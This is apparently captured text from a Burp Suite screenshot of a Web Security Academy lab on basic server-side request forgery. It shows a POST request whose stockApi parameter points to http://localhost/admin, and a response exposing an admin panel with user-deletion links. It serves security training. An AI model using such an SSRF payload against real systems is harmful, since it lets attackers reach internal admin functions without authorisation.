 Send
Cancel
Target: https://0a8b000c03b07772c05dddbc00ce0033.
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net
3 Cookie: session=mCCTiBiOgRKP2VaFdCzstpqz4oqvTr2K
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8b000c03b07772c05dddbc00ce0033.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete